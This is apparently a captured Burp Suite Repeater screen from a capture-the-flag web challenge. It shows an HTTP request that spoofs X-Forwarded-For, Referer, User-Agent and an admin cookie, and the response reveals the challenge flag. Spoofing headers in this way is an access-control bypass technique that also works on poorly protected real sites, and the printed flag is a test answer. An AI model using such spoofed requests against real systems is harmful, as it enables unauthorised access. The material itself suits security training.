 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://120.78.184.111:8080 ?
Request
Raw Params Headers Hex
POST /week1/how/index.php?want=1 HTTP/1.1
Host: 120.78.184.111:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Waterfox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: www.bilibili.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Cookie: admin=1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
want=flag
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛：<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}
? < + > Type a search term 0 matche
Done
中
5 bytes | 38 mill